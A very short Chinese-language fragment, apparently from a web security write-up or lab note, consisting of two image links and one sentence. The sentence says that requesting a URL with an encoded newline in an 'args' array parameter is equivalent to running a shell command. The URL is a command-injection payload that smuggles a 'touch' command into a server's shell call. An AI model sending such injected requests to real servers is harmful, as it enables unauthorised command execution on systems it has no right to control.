 访问URL: http://ip/?args[]=a%0A&args[]=touch&args]=abc,相当于执行以下shell命令。